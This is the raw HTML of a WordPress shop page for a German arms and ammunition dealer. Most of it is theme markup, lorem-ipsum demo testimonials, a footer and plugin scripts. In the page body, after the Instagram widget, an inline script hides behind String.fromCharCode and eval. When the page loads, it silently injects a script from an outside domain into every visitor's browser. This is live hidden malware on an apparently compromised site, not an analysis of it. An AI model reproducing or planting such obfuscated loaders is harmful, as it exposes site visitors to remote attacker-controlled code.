														<a href="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-3.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="1200" data-height="1200" 
												 >
								
								<img width="1200" height="1200" src="https://waffen.wutskowsky.de/wp-content/themes/woodmart/images/lazy.png" class="wd-gallery-image image-2 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-3.jpg" data-srcset="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-3.jpg 1200w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-3-300x300.jpg 300w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-3-100x100.jpg 100w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-3-1000x1000.jpg 1000w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-2.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="1200" data-height="1200" 
												 >
								
								<img width="1200" height="1200" src="https://waffen.wutskowsky.de/wp-content/themes/woodmart/images/lazy.png" class="wd-gallery-image image-3 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-2.jpg" data-srcset="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-2.jpg 1200w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-2-300x300.jpg 300w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-2-100x100.jpg 100w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-2-1000x1000.jpg 1000w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="1200" data-height="1200" 
												 >
								
								<img width="1200" height="1200" src="https://waffen.wutskowsky.de/wp-content/themes/woodmart/images/lazy.png" class="wd-gallery-image image-4 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder.jpg" data-srcset="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder.jpg 1200w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-300x300.jpg 300w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-100x100.jpg 100w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-1000x1000.jpg 1000w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-5.jpg" data-elementor-open-lightbox="no" data-index="5" data-width="1200" data-height="1200" 
												 >
								
								<img width="1200" height="1200" src="https://waffen.wutskowsky.de/wp-content/themes/woodmart/images/lazy.png" class="wd-gallery-image image-5 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-5.jpg" data-srcset="https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-5.jpg 1200w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-5-300x300.jpg 300w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-5-100x100.jpg 100w, https://waffen.wutskowsky.de/wp-content/uploads/2017/06/wood-gallery-placeholder-5-1000x1000.jpg 1000w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="" data-elementor-open-lightbox="no" data-index="6" data-width="" data-height="" 
												 >
								
								
															</a>
												</div>
									
							</div>

					</div>
		[/vc_column][/vc_row][vc_row css=&#8221;.vc_custom_1532435564445{margin-bottom: 4vh !important;}&#8221;][vc_column][woodmart_title size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color=&#8221;primary&#8221; style=&#8221;simple&#8221; title=&#8221;Latest Articles&#8221; after_title=&#8221;There are many variations of passages of lorem.&#8221; desktop_text_size=&#8221;34&#8243; css=&#8221;.vc_custom_1532416764074{margin-bottom: 25px !important;}&#8221;][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; woodmart_bg_position=&#8221;center-top&#8221; css=&#8221;.vc_custom_1533192207987{padding-bottom: 8vh !important;background-image: url(https://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2018/08/travel-testimonials-bg-dummy.jpg?id=1713) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}&#8221;][vc_column css=&#8221;.vc_custom_1532087541675{padding-top: 0px !important;}&#8221;][woodmart_title size=&#8221;custom&#8221; font_weight=&#8221;400&#8243; color=&#8221;primary&#8221; style=&#8221;simple&#8221; title=&#8221;Recent Reviews&#8221; after_title=&#8221;There are many variations of passages of lorem.&#8221; desktop_text_size=&#8221;34&#8243; css=&#8221;.vc_custom_1532416769260{margin-bottom: 25px !important;}&#8221;][/vc_column][vc_column offset=&#8221;vc_col-lg-offset-2 vc_col-lg-8 vc_col-md-offset-1 vc_col-md-10&#8243; css=&#8221;.vc_custom_1532332198706{padding-top: 0px !important;}&#8221;][testimonials][testimonial image=&#8221;229&#8243; name=&#8221;Johnie Narelle&#8221; title=&#8221;Traveler&#8221; img_size=&#8221;100&#215;100&#8243;]There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of lorem ipsum.[/testimonial][testimonial image=&#8221;229&#8243; name=&#8221;Goodwin Nigellus&#8221; title=&#8221;Traveler&#8221; img_size=&#8221;100&#215;100&#8243;]Many desktop publishing packages and web page editors now use lorem ipsum as their default model text, and a search for lorem ipsum will uncover many web sites still in their infancy. Various versions have evolved over the years, sometimes by accident.[/testimonial][testimonial image=&#8221;229&#8243; name=&#8221;Sharyn Jennifer&#8221; title=&#8221;Traveler&#8221; img_size=&#8221;100&#215;100&#8243;]There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don’t look even slightly believable. If you are going to use a passage of lorem ipsum.[/testimonial][/testimonials][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row_content_no_spaces&#8221; css=&#8221;.vc_custom_1532435572082{margin-bottom: -40px !important;}&#8221;][vc_column css=&#8221;.vc_custom_1532087434317{padding-top: 0px !important;}&#8221;]<div id="carousel-920" data-atts="{&quot;carousel_id&quot;:&quot;5000&quot;,&quot;speed&quot;:&quot;5000&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_per_view_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;slides_per_view_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;wrap&quot;:&quot;&quot;,&quot;loop&quot;:false,&quot;autoplay&quot;:&quot;no&quot;,&quot;autoheight&quot;:&quot;no&quot;,&quot;hide_pagination_control&quot;:&quot;no&quot;,&quot;hide_pagination_control_tablet&quot;:&quot;yes&quot;,&quot;hide_pagination_control_mobile&quot;:&quot;yes&quot;,&quot;dynamic_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;carousel_arrows_position&quot;:&quot;&quot;,&quot;hide_scrollbar&quot;:&quot;yes&quot;,&quot;hide_scrollbar_tablet&quot;:&quot;yes&quot;,&quot;hide_scrollbar_mobile&quot;:&quot;yes&quot;,&quot;scroll_per_page&quot;:&quot;yes&quot;,&quot;dragEndSpeed&quot;:200,&quot;center_mode&quot;:&quot;no&quot;,&quot;custom_sizes&quot;:&quot;&quot;,&quot;sliding_speed&quot;:false,&quot;animation&quot;:false,&quot;content_animation&quot;:false,&quot;post_type&quot;:&quot;&quot;,&quot;slider&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;effect&quot;:&quot;&quot;,&quot;spacing&quot;:0,&quot;spacing_tablet&quot;:0,&quot;spacing_mobile&quot;:0,&quot;carousel_sync&quot;:&quot;&quot;,&quot;sync_parent_id&quot;:&quot;&quot;,&quot;sync_child_id&quot;:&quot;&quot;,&quot;scroll_carousel_init&quot;:&quot;&quot;,&quot;disable_overflow_carousel&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;honeymoonreviews&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing_custom&quot;:6,&quot;spacing_custom_tablet&quot;:&quot;&quot;,&quot;spacing_custom_mobile&quot;:&quot;&quot;,&quot;rounded&quot;:0,&quot;per_row&quot;:&quot;6&quot;,&quot;per_row_tablet&quot;:&quot;auto&quot;,&quot;per_row_mobile&quot;:&quot;auto&quot;,&quot;hide_mask&quot;:0,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&lt;\/p&gt;\n&lt;h4 style=\&quot;text-align: center; margin-bottom: 0;\&quot;&gt;&lt;strong&gt;INSTSTAGRAM&lt;\/strong&gt;&lt;\/h4&gt;\n&lt;h6 style=\&quot;text-align: center; margin-bottom: 10px;\&quot;&gt;&lt;span style=\&quot;color: #c4c4c4;\&quot;&gt;@NAME_ACCOUNT&lt;\/span&gt;&lt;\/h6&gt;\n&lt;p style=\&quot;text-align: center;\&quot;&gt;Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor.&lt;\/p&gt;\n&lt;p&gt;&quot;,&quot;data_source&quot;:&quot;scrape&quot;,&quot;woodmart_css_id&quot;:&quot;697d0a8ea169a&quot;,&quot;content_color_scheme&quot;:&quot;&quot;,&quot;images&quot;:[],&quot;images_size&quot;:&quot;medium&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;columns&quot;:&quot;6&quot;,&quot;columns_tablet&quot;:&quot;auto&quot;,&quot;columns_mobile&quot;:&quot;auto&quot;}" data-username="honeymoonreviews" class="wd-insta wd-rs-697d0a8ea169a data-source-scrape"><div class="wd-notice wd-info">Instagram has returned invalid data.</div></div>[/vc_column][/vc_row]<script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
							<div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><strong><img class="aligncenter wp-image-2952" src="https://waffen.wutskowsky.de/wp-content/uploads/2020/04/bg_revolver-1-300x172.png" alt="" width="82" height="47" /></strong>Waffen- und Munitionshandel Andreas Wutskowsky Tel: +49 173 610 4400 & Email:<a href="mailto:andreas@wutskowsky.de"> andreas@wutskowsky.de</a></p>

<h4 style="text-align: center;"><strong><a href="https://waffen.wutskowsky.de/impressum/">Impressum</a> | <a href="https://waffen.wutskowsky.de/datenschutzerklaerung/">Datenschutzerklärung</a> | <a href="https://waffen.wutskowsky.de/agb/">AGB + Widerrufsrecht</a> </strong></h4></div></div><div id="custom_html-4" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><strong><a href="https://waffen.wutskowsky.de/impressum/">Impressum</a> | <a href="https://waffen.wutskowsky.de/datenschutzerklaerung/">Datenschutzerklärung</a> | <a href="https://waffen.wutskowsky.de/agb/">AGB</a></strong></p>

<div class="site-logo">
<div class="woodmart-logo-wrap"></div>
</div>
<div class="whb-text-element reset-mb-10 " style="text-align: center;"><strong>Waffen- und Munitionshandel An</strong><strong><span class="auto-style2">dreas Wutskowsky Tel: </span></strong></div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://waffen.wutskowsky.de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Suche nach Produkten" value="" name="s" aria-label="Search" title="Suche nach Produkten" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-hauptmenue-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3419 item-level-0" ><a href="https://waffen.wutskowsky.de" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975 item-level-0" ><a href="https://waffen.wutskowsky.de/shop/" class="woodmart-nav-link"><span class="nav-link-text">Mein SHOP</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058 item-level-0" ><a href="https://waffen.wutskowsky.de/kontakt-bestellformular/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt- / Bestellformular</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183 item-level-0" ><a href="https://waffen.wutskowsky.de/sammlung/" class="woodmart-nav-link"><span class="nav-link-text">Meine Sammlung</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222 item-level-0" ><a href="https://waffen.wutskowsky.de/jagdausstellung-2021/" class="woodmart-nav-link"><span class="nav-link-text">Jagdausstellung 2021</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911 item-level-0" ><a href="https://waffen.wutskowsky.de/partner/" class="woodmart-nav-link"><span class="nav-link-text">Partner</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->		<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
																</div>
		</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Wir verwenden Cookies, um Ihre Erfahrung auf unserer Website zu verbessern. Durch das Surfen auf dieser Website stimmen Sie der Verwendung von Cookies zu.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p class="woocommerce-store-notice demo_store" data-notice-id="770027d232b5a89ce4e6b93ced414372" style="display:none;">Willkommen im Online-Shop von Waffen- und Munitionshandel Andreas Wutskowsky  <a href="#" class="woocommerce-store-notice__dismiss-link">Ausblenden</a></p>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woo-umf-style-css' href='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce-upload-my-file/css/woo-umf.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c87ad8941e9e3753b1e268119d25586e","fragment_name":"wc_fragments_c87ad8941e9e3753b1e268119d25586e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/waffen.wutskowsky.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.3' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='//waffen.wutskowsky.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.5' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/waffen.wutskowsky.de\/?page_id=7","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/waffen.wutskowsky.de\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1701,"title":"Home%20Travel%20%E2%80%93%20Waffen-%20und%20Munitionshandel%20Andreas%20Wutskowsky","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://waffen.wutskowsky.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.1' id='elementor-frontend-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4611d5957031379c20d07ee4d8735152","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Produkt was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Kasse","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/waffen.wutskowsky.de\/?page_id=7","ajaxurl":"https:\/\/waffen.wutskowsky.de\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Schlie\u00dfen","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are 